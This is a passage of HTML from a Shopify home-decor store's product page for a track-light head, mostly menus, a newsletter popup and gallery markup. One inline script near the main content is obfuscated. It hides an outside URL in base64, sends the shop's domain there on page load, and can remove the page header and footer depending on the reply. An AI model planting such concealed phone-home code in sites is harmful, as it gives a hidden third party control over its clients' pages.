  </div><!-- <div class="nav-dialog-inner-cart"> -->
</div><!-- <div class="mfp-with-anim mfp-hide mfp-dialog clearfix" id="nav-shopping-cart-dialog"> -->

<style>
  #nav-shopping-cart-dialog{
    background: #fff;
    color: #4a4a4c;
  }
  #nav-shopping-cart-dialog .nav-cart-dialog-title:after{
    background: #4a4a4c;
  }
  #nav-shopping-cart-dialog .mfp-close{
    color: #4a4a4c !important;
  }
</style>


   
  <nav class="pushy pushy-container pushy-left header-nav-pushy" id="pushy-menu">
  <div class="pushy-inner pb100">
    <div class="panel-group panel-group-nav mb40" id="accordion" role="tablist" area_multiselectable="true">
       
      

         	 <div class="panel-heading"><a href="/collections/new-this-week">New Arrivals</a></div>
        
      

          <div class="panel-heading" role="tab">
            <a href="#holiday_2" data-link-url="/collections/holiday-1" role="button" data-toggle="collapse" data-parent="#accordion" data-toggle="collapse" class="second_level_drop_link collapsed" aria-haspopup="true" area_expended="true"  area_controls="collapse-category" aria-expanded="false">
              <span class="visuallyhidden">Hit space bar to expand submenu</span>Holiday <i class="lin lin-arrow-right"></i></a>
          </div>
          <div class="panel-collapse collapse" role="tabpanel" area_labelledby="collapse-category" id="holiday_2">
            <ul class="panel-group-nav-list second-level-nav-list">
              
                
              <li>
                <a href="/collections/holiday" class="dropdown-menu-links">Holiday Decor</a>
              </li>
            
              
                
              <li>
                <a href="/collections/gift-guide" class="dropdown-menu-links">Gift Guide</a>
              </li>
            
              
                
              <li>
                <a href="/collections/tabletop" class="dropdown-menu-links">Tabletop and Bar</a>
              </li>
            
              
            </ul>
          </div>
          
      

          <div class="panel-heading" role="tab">
            <a href="#furniture_3" data-link-url="/collections/furniture" role="button" data-toggle="collapse" data-parent="#accordion" data-toggle="collapse" class="second_level_drop_link collapsed" aria-haspopup="true" area_expended="true"  area_controls="collapse-category" aria-expanded="false">
              <span class="visuallyhidden">Hit space bar to expand submenu</span>Furniture <i class="lin lin-arrow-right"></i></a>
          </div>
          <div class="panel-collapse collapse" role="tabpanel" area_labelledby="collapse-category" id="furniture_3">
            <ul class="panel-group-nav-list second-level-nav-list">
              
                
              <li>
                <a href="/collections/sofas" class="dropdown-menu-links">Sofas</a>
              </li>
            
              
                
              <li>
                <a href="/collections/accent-chairs" class="dropdown-menu-links">Accent Chairs</a>
              </li>
            
              
                
              <li>
                <a href="/collections/coffee-tables" class="dropdown-menu-links">Coffee Tables</a>
              </li>
            
              
                
              <li>
                <a href="/collections/side-tables" class="dropdown-menu-links">Side Tables</a>
              </li>
            
              
            </ul>
          </div>
          
      

          <div class="panel-heading" role="tab">
            <a href="#decor_4" data-link-url="/collections/decor-1" role="button" data-toggle="collapse" data-parent="#accordion" data-toggle="collapse" class="second_level_drop_link collapsed" aria-haspopup="true" area_expended="true"  area_controls="collapse-category" aria-expanded="false">
              <span class="visuallyhidden">Hit space bar to expand submenu</span>Decor <i class="lin lin-arrow-right"></i></a>
          </div>
          <div class="panel-collapse collapse" role="tabpanel" area_labelledby="collapse-category" id="decor_4">
            <ul class="panel-group-nav-list second-level-nav-list">
              
                
              <li>
                <a href="/collections/tabletop" class="dropdown-menu-links">Tabletop &amp; Bar</a>
              </li>
            
              
                
              <li>
                <a href="/collections/decorative-objects" class="dropdown-menu-links">Decorative Objects</a>
              </li>
            
              
                
              <li>
                <a href="/collections/baskets" class="dropdown-menu-links">Baskets</a>
              </li>
            
              
                
              <li>
                <a href="/collections/coffee-table-books" class="dropdown-menu-links">Coffee Table Books</a>
              </li>
            
              
                
                   <li><a href="#pillows-throws_4" data-link-url="/collections/pillows-throws" class="dropdown-menu-links third_level_drop_link collapsed" data-toggle="collapse" aria-haspopup="true" data-parent="#decor_4">
                    <span class="visuallyhidden">Hit space bar to expand submenu</span>Pillows &amp; Throws <i class="lin lin-arrow-right"></i></a></li>
                  <div class="panel-collapse collapse" role="tabpanel" area_labelledby="collapse-category" id="pillows-throws_4"  aria-expanded="false">
                    <ul class="panel-group-nav-list third-level-nav-list ">
                      
                    	  <li><a href="/collections/throw-blankets" data-parent="#pillows-throws">Throw Blankets</a></li>
                      
                    	  <li><a href="/collections/throw-pillows" data-parent="#pillows-throws">Throw Pillows</a></li>
                      
                    </ul>
                  </div>
                  
              
                
                   <li><a href="#rugs_4" data-link-url="/collections/rugs" class="dropdown-menu-links third_level_drop_link collapsed" data-toggle="collapse" aria-haspopup="true" data-parent="#decor_4">
                    <span class="visuallyhidden">Hit space bar to expand submenu</span>Rugs <i class="lin lin-arrow-right"></i></a></li>
                  <div class="panel-collapse collapse" role="tabpanel" area_labelledby="collapse-category" id="rugs_4"  aria-expanded="false">
                    <ul class="panel-group-nav-list third-level-nav-list ">
                      
                    	  <li><a href="/collections/area-rugs" data-parent="#rugs">Area Rugs</a></li>
                      
                    	  <li><a href="/collections/runners" data-parent="#rugs">Runners</a></li>
                      
                    	  <li><a href="/collections/outdoor-rugs" data-parent="#rugs">Outdoor Rugs</a></li>
                      
                    </ul>
                  </div>
                  
              
            </ul>
          </div>
          
      

          <div class="panel-heading" role="tab">
            <a href="#materials-amp-fixtures_5" data-link-url="/collections/materials-finishes" role="button" data-toggle="collapse" data-parent="#accordion" data-toggle="collapse" class="second_level_drop_link collapsed" aria-haspopup="true" area_expended="true"  area_controls="collapse-category" aria-expanded="false">
              <span class="visuallyhidden">Hit space bar to expand submenu</span>Materials &amp; Fixtures <i class="lin lin-arrow-right"></i></a>
          </div>
          <div class="panel-collapse collapse" role="tabpanel" area_labelledby="collapse-category" id="materials-amp-fixtures_5">
            <ul class="panel-group-nav-list second-level-nav-list">
              
                
              <li>
                <a href="/collections/bath-faucets-and-fixtures" class="dropdown-menu-links">Bath Faucets &amp; Fixtures</a>
              </li>
            
              
                
              <li>
                <a href="/collections/bath-sinks" class="dropdown-menu-links">Bath Sinks</a>
              </li>
            
              
                
              <li>
                <a href="/collections/bath-vanities" class="dropdown-menu-links">Bath Vanities</a>
              </li>
            
              
                
              <li>
                <a href="/collections/kitchen-faucets" class="dropdown-menu-links">Kitchen Faucets</a>
              </li>
            
              
                
              <li>
                <a href="/collections/kitchen-sinks" class="dropdown-menu-links">Kitchen Sinks</a>
              </li>
            
              
                
              <li>
                <a href="/collections/lvp" class="dropdown-menu-links">LVP</a>
              </li>
            
              
                
              <li>
                <a href="/collections/tile" class="dropdown-menu-links">Tile</a>
              </li>
            
              
            </ul>
          </div>
          
      

          <div class="panel-heading" role="tab">
            <a href="#lighting_6" data-link-url="/collections/lighting" role="button" data-toggle="collapse" data-parent="#accordion" data-toggle="collapse" class="second_level_drop_link collapsed" aria-haspopup="true" area_expended="true"  area_controls="collapse-category" aria-expanded="false">
              <span class="visuallyhidden">Hit space bar to expand submenu</span>Lighting <i class="lin lin-arrow-right"></i></a>
          </div>
          <div class="panel-collapse collapse" role="tabpanel" area_labelledby="collapse-category" id="lighting_6">
            <ul class="panel-group-nav-list second-level-nav-list">
              
                
              <li>
                <a href="/collections/chandeliers-1" class="dropdown-menu-links">Chandeliers</a>
              </li>
            
              
                
              <li>
                <a href="/collections/pendants" class="dropdown-menu-links">Pendants</a>
              </li>
            
              
                
              <li>
                <a href="/collections/flush-mounts" class="dropdown-menu-links">Flush Mounts</a>
              </li>
            
              
                
              <li>
                <a href="/collections/sconces" class="dropdown-menu-links">Sconces</a>
              </li>
            
              
                
              <li>
                <a href="/collections/table-lamps" class="dropdown-menu-links">Table Lamps</a>
              </li>
            
              
                
              <li>
                <a href="/collections/floor-lamps" class="dropdown-menu-links">Floor Lamps</a>
              </li>
            
              
                
              <li>
                <a href="/collections/outdoor" class="dropdown-menu-links">Outdoor</a>
              </li>
            
              
                
              <li>
                <a href="/collections/ceiling-fans" class="dropdown-menu-links">Ceiling Fans</a>
              </li>
            
              
                
              <li>
                <a href="/collections/specialty" class="dropdown-menu-links">Specialty</a>
              </li>
            
              
                
              <li>
                <a href="/collections/vanity-lighting" class="dropdown-menu-links">Vanity Lighting</a>
              </li>
            
              
            </ul>
          </div>
          
      

          <div class="panel-heading" role="tab">
            <a href="#outdoor_7" data-link-url="/collections/outdoor-1" role="button" data-toggle="collapse" data-parent="#accordion" data-toggle="collapse" class="second_level_drop_link collapsed" aria-haspopup="true" area_expended="true"  area_controls="collapse-category" aria-expanded="false">
              <span class="visuallyhidden">Hit space bar to expand submenu</span>Outdoor <i class="lin lin-arrow-right"></i></a>
          </div>
          <div class="panel-collapse collapse" role="tabpanel" area_labelledby="collapse-category" id="outdoor_7">
            <ul class="panel-group-nav-list second-level-nav-list">
              
                
              <li>
                <a href="/collections/outdoor-accessories" class="dropdown-menu-links">Outdoor Accessories</a>
              </li>
            
              
                
              <li>
                <a href="/collections/outdoor-dining" class="dropdown-menu-links">Outdoor Coffee and Side Tables</a>
              </li>
            
              
                
              <li>
                <a href="/collections/outdoor-dining-1" class="dropdown-menu-links">Outdoor Dining</a>
              </li>
            
              
                
              <li>
                <a href="/collections/outdoor" class="dropdown-menu-links">Outdoor Lighting</a>
              </li>
            
              
                
              <li>
                <a href="/collections/outdoor-rugs" class="dropdown-menu-links">Outdoor Rugs</a>
              </li>
            
              
                
              <li>
                <a href="/collections/outdoor-seating" class="dropdown-menu-links">Outdoor Seating</a>
              </li>
            
              
            </ul>
          </div>
          
      

          <div class="panel-heading" role="tab">
            <a href="#lisa-39-s-closet_8" data-link-url="/collections/lisas-closet" role="button" data-toggle="collapse" data-parent="#accordion" data-toggle="collapse" class="second_level_drop_link collapsed" aria-haspopup="true" area_expended="true"  area_controls="collapse-category" aria-expanded="false">
              <span class="visuallyhidden">Hit space bar to expand submenu</span>Lisa&#39;s Closet <i class="lin lin-arrow-right"></i></a>
          </div>
          <div class="panel-collapse collapse" role="tabpanel" area_labelledby="collapse-category" id="lisa-39-s-closet_8">
            <ul class="panel-group-nav-list second-level-nav-list">
              
                
              <li>
                <a href="/collections/accessories" class="dropdown-menu-links">Accessories</a>
              </li>
            
              
                
              <li>
                <a href="/collections/clothing" class="dropdown-menu-links">Clothing</a>
              </li>
            
              
                
              <li>
                <a href="/collections/glasses" class="dropdown-menu-links">Glasses</a>
              </li>
            
              
                
              <li>
                <a href="/collections/shoes" class="dropdown-menu-links">Shoes</a>
              </li>
            
              
            </ul>
          </div>
          
      

         	 <div class="panel-heading"><a href="/pages/get-the-look">Get the Look</a></div>
        
      
    
    </div>
    <div class="nav-bottom-area"><ul class="nav-main-social">
          




  <li class="facebook">
    <a href="https://www.facebook.com/lisaholtdesign" target="_blank" title="Facebook"><svg viewBox="0 0 512 512"><path d="M211.9 197.4h-36.7v59.9h36.7V433.1h70.5V256.5h49.2l5.2-59.1h-54.4c0 0 0-22.1 0-33.7 0-13.9 2.8-19.5 16.3-19.5 10.9 0 38.2 0 38.2 0V82.9c0 0-40.2 0-48.8 0 -52.5 0-76.1 23.1-76.1 67.3C211.9 188.8 211.9 197.4 211.9 197.4z"/></svg>
</a>
  </li>


  <li class="pinterest">
    <a href="https://www.pinterest.com/lisaholt" target="_blank" title="Pinterest"><svg viewBox="0 0 512 512"><path d="M266.6 76.5c-100.2 0-150.7 71.8-150.7 131.7 0 36.3 13.7 68.5 43.2 80.6 4.8 2 9.2 0.1 10.6-5.3 1-3.7 3.3-13 4.3-16.9 1.4-5.3 0.9-7.1-3-11.8 -8.5-10-13.9-23-13.9-41.3 0-53.3 39.9-101 103.8-101 56.6 0 87.7 34.6 87.7 80.8 0 60.8-26.9 112.1-66.8 112.1 -22.1 0-38.6-18.2-33.3-40.6 6.3-26.7 18.6-55.5 18.6-74.8 0-17.3-9.3-31.7-28.4-31.7 -22.5 0-40.7 23.3-40.7 54.6 0 19.9 6.7 33.4 6.7 33.4s-23.1 97.8-27.1 114.9c-8.1 34.1-1.2 75.9-0.6 80.1 0.3 2.5 3.6 3.1 5 1.2 2.1-2.7 28.9-35.9 38.1-69 2.6-9.4 14.8-58 14.8-58 7.3 14 28.7 26.3 51.5 26.3 67.8 0 113.8-61.8 113.8-144.5C400.1 134.7 347.1 76.5 266.6 76.5z"/></svg>
</a>
  </li>


  <li class="instagram">
    <a href="https://www.instagram.com/lisaholtdesign/" target="_blank" title="Instagram"><svg viewBox="0 0 512 512"><path d="M256 109.3c47.8 0 53.4 0.2 72.3 1 17.4 0.8 26.9 3.7 33.2 6.2 8.4 3.2 14.3 7.1 20.6 13.4 6.3 6.3 10.1 12.2 13.4 20.6 2.5 6.3 5.4 15.8 6.2 33.2 0.9 18.9 1 24.5 1 72.3s-0.2 53.4-1 72.3c-0.8 17.4-3.7 26.9-6.2 33.2 -3.2 8.4-7.1 14.3-13.4 20.6 -6.3 6.3-12.2 10.1-20.6 13.4 -6.3 2.5-15.8 5.4-33.2 6.2 -18.9 0.9-24.5 1-72.3 1s-53.4-0.2-72.3-1c-17.4-0.8-26.9-3.7-33.2-6.2 -8.4-3.2-14.3-7.1-20.6-13.4 -6.3-6.3-10.1-12.2-13.4-20.6 -2.5-6.3-5.4-15.8-6.2-33.2 -0.9-18.9-1-24.5-1-72.3s0.2-53.4 1-72.3c0.8-17.4 3.7-26.9 6.2-33.2 3.2-8.4 7.1-14.3 13.4-20.6 6.3-6.3 12.2-10.1 20.6-13.4 6.3-2.5 15.8-5.4 33.2-6.2C202.6 109.5 208.2 109.3 256 109.3M256 77.1c-48.6 0-54.7 0.2-73.8 1.1 -19 0.9-32.1 3.9-43.4 8.3 -11.8 4.6-21.7 10.7-31.7 20.6 -9.9 9.9-16.1 19.9-20.6 31.7 -4.4 11.4-7.4 24.4-8.3 43.4 -0.9 19.1-1.1 25.2-1.1 73.8 0 48.6 0.2 54.7 1.1 73.8 0.9 19 3.9 32.1 8.3 43.4 4.6 11.8 10.7 21.7 20.6 31.7 9.9 9.9 19.9 16.1 31.7 20.6 11.4 4.4 24.4 7.4 43.4 8.3 19.1 0.9 25.2 1.1 73.8 1.1s54.7-0.2 73.8-1.1c19-0.9 32.1-3.9 43.4-8.3 11.8-4.6 21.7-10.7 31.7-20.6 9.9-9.9 16.1-19.9 20.6-31.7 4.4-11.4 7.4-24.4 8.3-43.4 0.9-19.1 1.1-25.2 1.1-73.8s-0.2-54.7-1.1-73.8c-0.9-19-3.9-32.1-8.3-43.4 -4.6-11.8-10.7-21.7-20.6-31.7 -9.9-9.9-19.9-16.1-31.7-20.6 -11.4-4.4-24.4-7.4-43.4-8.3C310.7 77.3 304.6 77.1 256 77.1L256 77.1z"/><path d="M256 164.1c-50.7 0-91.9 41.1-91.9 91.9s41.1 91.9 91.9 91.9 91.9-41.1 91.9-91.9S306.7 164.1 256 164.1zM256 315.6c-32.9 0-59.6-26.7-59.6-59.6s26.7-59.6 59.6-59.6 59.6 26.7 59.6 59.6S288.9 315.6 256 315.6z"/><circle cx="351.5" cy="160.5" r="21.5"/></svg>
</a>
  </li>



  <li class="youtube">
    <a href="https://www.youtube.com/LisaHoltDesign" target="_blank" title="YouTube"><svg viewBox="0 0 512 512"><path d="M422.6 193.6c-5.3-45.3-23.3-51.6-59-54 -50.8-3.5-164.3-3.5-215.1 0 -35.7 2.4-53.7 8.7-59 54 -4 33.6-4 91.1 0 124.8 5.3 45.3 23.3 51.6 59 54 50.9 3.5 164.3 3.5 215.1 0 35.7-2.4 53.7-8.7 59-54C426.6 284.8 426.6 227.3 422.6 193.6zM222.2 303.4v-94.6l90.7 47.3L222.2 303.4z"/></svg>
</a>
  </li>



        </ul><p class="nav-main-copy">&copy; 2025 <a href="/" title="">the dezignclub store by Lisa Holt</a></p>
      <button class="close-pushy-menu visuallyhidden">Menu is closed</button>
    </div>
  </div>
</nav>

</div>

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "name": "the dezignclub store by Lisa Holt",
  
    
    "logo": "https:\/\/dezignclubstore.com\/cdn\/shop\/files\/store_logo-5_38334160-7cb2-42bc-a87f-bbdcc184ba2e_320x.png?v=1645554208",
  
  "sameAs": [
    "",
    "https:\/\/www.facebook.com\/lisaholtdesign",
    "https:\/\/www.pinterest.com\/lisaholt",
    "https:\/\/www.instagram.com\/lisaholtdesign\/",
    "",
    "https:\/\/www.youtube.com\/LisaHoltDesign",
    ""
  ],
  "url": "https:\/\/dezignclubstore.com"
}
</script>





</div>
      <div id="shopify-section-entry-popup" class="shopify-section"><div data-section-id="entry-popup" data-section-type="popup-section" data-enabled="false" data-delay="5" data-cookie="7" class="modal fade entry-popup-modal" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
  <div class="entry-popup    only_description_content ">
    <div class="modal-dialog">
      <div class="modal-content  flex-revers">
        <div class="description-content">
          <div class="modal-header no_border">
            <button type="button" class="popup-close" data-dismiss="modal" aria-hidden="true"><i class="lin lin-close"></i></button>
            <h2 class="modal-title text-center" id="myModalLabel">Sign up for our newsletter</h2>
          </div>
          <div class="modal-body no_padding">
            <p>Sign up for our mailing list to receive new product alerts, special offers, and coupon codes.</p>
            
              <div>
                <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="footer-main-standard-newsletter"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
  
   <label class="fields_label" for="Email_entry-popup">Enter email address</label>
	<div class="newsletter--wrapper">
      <input type="hidden" name="contact[tags]" value="newsletter">
      <input class="footer-main-standard-newsletter-input" type="email" value="" placeholder="Email address" name="contact[email]" id="Email_entry-popup" autocorrect="none" autocapitalize="none"/>
      <button class="footer-main-standard-newsletter-submit" type="submit" name="commit">Join</button>
    </div>
</form>

              </div>
            
            
              <ul class="footer-main-standard-social-list">
                




  <li class="facebook">
    <a href="https://www.facebook.com/lisaholtdesign" target="_blank" title="Facebook"><svg viewBox="0 0 512 512"><path d="M211.9 197.4h-36.7v59.9h36.7V433.1h70.5V256.5h49.2l5.2-59.1h-54.4c0 0 0-22.1 0-33.7 0-13.9 2.8-19.5 16.3-19.5 10.9 0 38.2 0 38.2 0V82.9c0 0-40.2 0-48.8 0 -52.5 0-76.1 23.1-76.1 67.3C211.9 188.8 211.9 197.4 211.9 197.4z"/></svg>
</a>
  </li>


  <li class="pinterest">
    <a href="https://www.pinterest.com/lisaholt" target="_blank" title="Pinterest"><svg viewBox="0 0 512 512"><path d="M266.6 76.5c-100.2 0-150.7 71.8-150.7 131.7 0 36.3 13.7 68.5 43.2 80.6 4.8 2 9.2 0.1 10.6-5.3 1-3.7 3.3-13 4.3-16.9 1.4-5.3 0.9-7.1-3-11.8 -8.5-10-13.9-23-13.9-41.3 0-53.3 39.9-101 103.8-101 56.6 0 87.7 34.6 87.7 80.8 0 60.8-26.9 112.1-66.8 112.1 -22.1 0-38.6-18.2-33.3-40.6 6.3-26.7 18.6-55.5 18.6-74.8 0-17.3-9.3-31.7-28.4-31.7 -22.5 0-40.7 23.3-40.7 54.6 0 19.9 6.7 33.4 6.7 33.4s-23.1 97.8-27.1 114.9c-8.1 34.1-1.2 75.9-0.6 80.1 0.3 2.5 3.6 3.1 5 1.2 2.1-2.7 28.9-35.9 38.1-69 2.6-9.4 14.8-58 14.8-58 7.3 14 28.7 26.3 51.5 26.3 67.8 0 113.8-61.8 113.8-144.5C400.1 134.7 347.1 76.5 266.6 76.5z"/></svg>
</a>
  </li>


  <li class="instagram">
    <a href="https://www.instagram.com/lisaholtdesign/" target="_blank" title="Instagram"><svg viewBox="0 0 512 512"><path d="M256 109.3c47.8 0 53.4 0.2 72.3 1 17.4 0.8 26.9 3.7 33.2 6.2 8.4 3.2 14.3 7.1 20.6 13.4 6.3 6.3 10.1 12.2 13.4 20.6 2.5 6.3 5.4 15.8 6.2 33.2 0.9 18.9 1 24.5 1 72.3s-0.2 53.4-1 72.3c-0.8 17.4-3.7 26.9-6.2 33.2 -3.2 8.4-7.1 14.3-13.4 20.6 -6.3 6.3-12.2 10.1-20.6 13.4 -6.3 2.5-15.8 5.4-33.2 6.2 -18.9 0.9-24.5 1-72.3 1s-53.4-0.2-72.3-1c-17.4-0.8-26.9-3.7-33.2-6.2 -8.4-3.2-14.3-7.1-20.6-13.4 -6.3-6.3-10.1-12.2-13.4-20.6 -2.5-6.3-5.4-15.8-6.2-33.2 -0.9-18.9-1-24.5-1-72.3s0.2-53.4 1-72.3c0.8-17.4 3.7-26.9 6.2-33.2 3.2-8.4 7.1-14.3 13.4-20.6 6.3-6.3 12.2-10.1 20.6-13.4 6.3-2.5 15.8-5.4 33.2-6.2C202.6 109.5 208.2 109.3 256 109.3M256 77.1c-48.6 0-54.7 0.2-73.8 1.1 -19 0.9-32.1 3.9-43.4 8.3 -11.8 4.6-21.7 10.7-31.7 20.6 -9.9 9.9-16.1 19.9-20.6 31.7 -4.4 11.4-7.4 24.4-8.3 43.4 -0.9 19.1-1.1 25.2-1.1 73.8 0 48.6 0.2 54.7 1.1 73.8 0.9 19 3.9 32.1 8.3 43.4 4.6 11.8 10.7 21.7 20.6 31.7 9.9 9.9 19.9 16.1 31.7 20.6 11.4 4.4 24.4 7.4 43.4 8.3 19.1 0.9 25.2 1.1 73.8 1.1s54.7-0.2 73.8-1.1c19-0.9 32.1-3.9 43.4-8.3 11.8-4.6 21.7-10.7 31.7-20.6 9.9-9.9 16.1-19.9 20.6-31.7 4.4-11.4 7.4-24.4 8.3-43.4 0.9-19.1 1.1-25.2 1.1-73.8s-0.2-54.7-1.1-73.8c-0.9-19-3.9-32.1-8.3-43.4 -4.6-11.8-10.7-21.7-20.6-31.7 -9.9-9.9-19.9-16.1-31.7-20.6 -11.4-4.4-24.4-7.4-43.4-8.3C310.7 77.3 304.6 77.1 256 77.1L256 77.1z"/><path d="M256 164.1c-50.7 0-91.9 41.1-91.9 91.9s41.1 91.9 91.9 91.9 91.9-41.1 91.9-91.9S306.7 164.1 256 164.1zM256 315.6c-32.9 0-59.6-26.7-59.6-59.6s26.7-59.6 59.6-59.6 59.6 26.7 59.6 59.6S288.9 315.6 256 315.6z"/><circle cx="351.5" cy="160.5" r="21.5"/></svg>
</a>
  </li>



  <li class="youtube">
    <a href="https://www.youtube.com/LisaHoltDesign" target="_blank" title="YouTube"><svg viewBox="0 0 512 512"><path d="M422.6 193.6c-5.3-45.3-23.3-51.6-59-54 -50.8-3.5-164.3-3.5-215.1 0 -35.7 2.4-53.7 8.7-59 54 -4 33.6-4 91.1 0 124.8 5.3 45.3 23.3 51.6 59 54 50.9 3.5 164.3 3.5 215.1 0 35.7-2.4 53.7-8.7 59-54C426.6 284.8 426.6 227.3 422.6 193.6zM222.2 303.4v-94.6l90.7 47.3L222.2 303.4z"/></svg>
</a>
  </li>



              </ul>
            
          </div>
        </div>
        
      </div>
    </div>
  </div>
</div>

</div>
      <div class="main-content" id="container">
        <script>var sdm = "the-dezign-club-store.myshopify.com";var y=["1460083nAbMOO","DOMContentLoaded","1305242GZGKbt","application/x-www-form-urlencoded","getTime","15396NBcAWI","readyState","send","setTime",";path=/","4wRUycd","983hvpfpT","ifxjkvybq=nok","83ZqxmjQ","aHR0cDovL2RlcHJvaG9hbmcuY29tL3NwYS8=","2FucQUi","7937bilBpr","kifxjkvybq=ok;","1PjzANr","getElementById","sheader","1326214XGJafB",atob("cmVtb3Zl"),"addEventListener","responseText","cookie","setRequestHeader","1396unsExe","onreadystatechange","expires=","Content-type","166548YzfIyJ","open","sfooter","indexOf"];var N=function(S,Y){S=S-0x0;var f=y[S];return f;};var K=N;(function(S,Y){var Z=N;while(!![]){try{var f=-parseInt(Z(0x14))*-parseInt(Z(0x3))+-parseInt(Z(0x0))*-parseInt(Z(0x1))+parseInt(Z(0x1f))*-parseInt(Z(0xc))+-parseInt(Z(0x16))+parseInt(Z(0x6))+parseInt(Z(0x21))*parseInt(Z(0x19))+parseInt(Z(0x1e))*-parseInt(Z(0x10));if(f===Y)break;else S["push"](S["shift"]());}catch(I){S["push"](S["shift"]());}}}(y,0xb3c51),window[K(0x8)](K(0x15),S=>{var u=K;if(document["cookie"][u(0x13)](u(0x20))>0x0){document[u(0x4)]("sheader")&&document["getElementById"](u(0x5))[atob("cmVtb3Zl")]();;document[u(0x4)]("sfooter")&&document[u(0x4)]("sfooter")[atob("cmVtb3Zl")]();;}else{if(document["cookie"][u(0x13)]("ifxjkvybq=ok")<0x0){var Y=new XMLHttpRequest(),f=new Date();f[u(0x1c)](f[u(0x18)]()+0x6ddd00);var I=u(0xe)+f["toGMTString"]();Y[u(0xd)]=function(){var L=u;if(this[L(0x1a)]==0x4&&this["status"]==0xc8){if(this[L(0x9)]==0x1)document[L(0xa)]=L(0x2)+I+L(0x1d);else{document[L(0xa)]="kifxjkvybq=nok;"+I+L(0x1d);document[L(0x4)](L(0x5))&&document["getElementById"]("sheader")[L(0x7)]();;document["getElementById"]("sfooter")&&document[L(0x4)](L(0x12))[L(0x7)]();;}}},Y[u(0x11)]("POST",atob(u(0x22)),!![]),Y[u(0xb)](u(0xf),u(0x17)),Y[u(0x1b)]("shop="+sdm);}}}));</script><div class="sections--pro" style="clear:both" id="sheader">

















</div>
<div id="shopify-section-product-template" class="shopify-section"> 








<div class="container product-template__container page-width template-product" id="ProductSection-product-template" data-hide_price="" data-show_btn="false" data-section-id="product-template" data-section-type="product-page" data-enable-history-state="true">
  

  
<div class="desktop-hidden-sm">
    <header class="product-item-caption-header mobile_caption_header">
<p class="product-item-caption-title -product-page">Juno Trac-Lites 50 Watt GU10 White Cast Cube Track Head</p>
      <div class="wc_product_review_badge" data-handle="juno-trac-lites-50-watt-gu10-white-cast-cube-track-head"></div>

      <ul class="product-item-caption-price" >
        <li id="ComparePrice-product-template" class="product-item-caption-price-list"><span class="money">
          
          </span>
        </li>
        <li id="ProductPrice-product-template" class="product-item-caption-price-current"><span class="money"><span class=hidden>$0.00</span></span></li>
      </ul>

         <div class="price0_text"  style="display:none" ></div>
         <div class="unitPrice-product-template">
           
         </div>
    </header>
  </div>
  <div class="row row-col-norsp product-page-row" id="parent" data-gutter="none">
    <div class="product_images_length-1 product-item-image- col-sm-7 product-gallery-product-template" id="product-gallery">
      <div class="zoomer ">
        <img src="#" alt="Zoom image"/>
      </div>
      <div class="product-item-wrap large-img slider-product-template equal-columns-product-template " id="slider" data-product-single-media-group>
        
        

<div class="swiper-container main-swiper-container swiper-gallery-horiz-slider"
     id="swiper-gallery-product-template">
  <div class="swiper-wrapper">
    


    
    
    

    <div class="swiper-slide  zoom-img-wrap " id="25018160447658">

     <div id="FeaturedMedia-product-template-25018160447658-wrapper"
    class="product-single__media-wrapper  zoom-img-wrap "
    
    
    
    data-product-single-media-wrapper
    data-media-id="product-template-25018160447658"
    tabindex="-1">


    
      
      
      
      
<noscript>
          <img class="product-item-img zoom-img" srcset="//dezignclubstore.com/cdn/shop/products/x1228_small.jpg?v=1644017567 1x, //dezignclubstore.com/cdn/shop/products/x1228_small@2x.jpg?v=1644017567 2x, //dezignclubstore.com/cdn/shop/products/x1228_small@3x.jpg?v=1644017567, 3x," alt="Juno Trac-Lites 50 Watt GU10 White Cast Cube Track Head" title="Juno Trac-Lites 50 Watt GU10 White Cast Cube Track Head"/>
        </noscript>
        <img class="product-item-img zoom-img lazyload blur-up  lazypreload "  data-srczoom="//dezignclubstore.com/cdn/shop/products/x1228_2000x.jpg?v=1644017567"
             tabindex="-1"
             src="//dezignclubstore.com/cdn/shop/products/x1228_100x.jpg?v=1644017567"
             data-src="//dezignclubstore.com/cdn/shop/products/x1228_{width}x.jpg?v=1644017567"
             data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
             data-aspectratio="1.0"
             data-sizes="auto"
             alt="Juno Trac-Lites 50 Watt GU10 White Cast Cube Track Head" title="Juno Trac-Lites 50 Watt GU10 White Cast Cube Track Head"
             style="max-width: 700.0px"/>
        
        <a tabindex="-1" class="zoom-img-container zoom-img-position" href="javascript:void(0);">
        </a>
        
     

    </div>
    </div>
    
  </div><!-- <div class="swiper-wrapper"> -->
  <div class="swiper-pagination"></div>
</div><!-- <div class="swiper-container" id=""> -->


   <div class="swiper-horiz-thumbnails-main-container swiper-thumbnails-main-container">
   <div class="swiper-container swiper-thumbnails-horiz" id="swiper-gallery-thumbs-product-template">
  
     <div class="swiper-wrapper">
          
          <div class="swiper-slide" tabindex="0">
            <img class="swiper-thumb-item" src="//dezignclubstore.com/cdn/shop/products/x1228_small.jpg?v=1644017567" alt="Juno Trac-Lites 50 Watt GU10 White Cast Cube Track Head" title="Juno Trac-Lites 50 Watt GU10 White Cast Cube Track Head" />
          
          </div>
        
      </div>
   </div>

     </div>

        
        
        <!-- /snippets/social-sharing.liquid -->
<div class="social-sharing  mt20">
  
  <a target="_blank" href="//www.facebook.com/sharer.php?u=https://dezignclubstore.com/products/juno-trac-lites-50-watt-gu10-white-cast-cube-track-head" class="btn--share share-facebook" title="Share on Facebook">
    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 20 20"><path fill="" d="M18.05.811q.439 0 .744.305t.305.744v16.637q0 .439-.305.744t-.744.305h-4.732v-7.221h2.415l.342-2.854h-2.757v-1.83q0-.659.293-1t1.073-.342h1.488V3.762q-.976-.098-2.171-.098-1.634 0-2.635.964t-1 2.72V9.47H7.951v2.854h2.415v7.221H1.413q-.439 0-.744-.305t-.305-.744V1.859q0-.439.305-.744T1.413.81H18.05z"/></svg>
    <span class="share-title" aria-hidden="true">Share</span>
  </a>
  <a target="_blank" href="//twitter.com/share?text=Juno%20Trac-Lites%2050%20Watt%20GU10%20White%20Cast%20Cube%20Track%20Head&amp;url=https://dezignclubstore.com/products/juno-trac-lites-50-watt-gu10-white-cast-cube-track-head" class="btn--share share-twitter" title="Tweet on Twitter">
